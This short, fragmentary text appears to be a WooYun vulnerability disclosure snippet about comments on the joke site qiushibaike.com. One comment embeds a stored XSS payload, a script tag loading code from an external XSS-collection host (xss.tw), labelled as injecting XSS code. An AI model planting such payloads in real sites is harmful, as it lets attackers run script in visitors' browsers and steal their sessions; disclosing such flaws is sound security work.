 Opera
8小时内最尴尬糗事 :: ...
网络
www.qiushibaike.com
第五代充值一软件 这是下意识
小妞考研求人品 画面感太强笑岔气了...
逗逗yu 不是黄瓜还好
呵呵，笑死我了<script src=http://xss.tw/1550></script>
发表
打入XSS代码
www.wooyun.org